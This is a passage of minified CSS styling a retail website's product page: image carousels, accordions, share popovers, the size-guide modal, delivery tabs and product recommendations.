2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: application/javascript; charset=utf-8
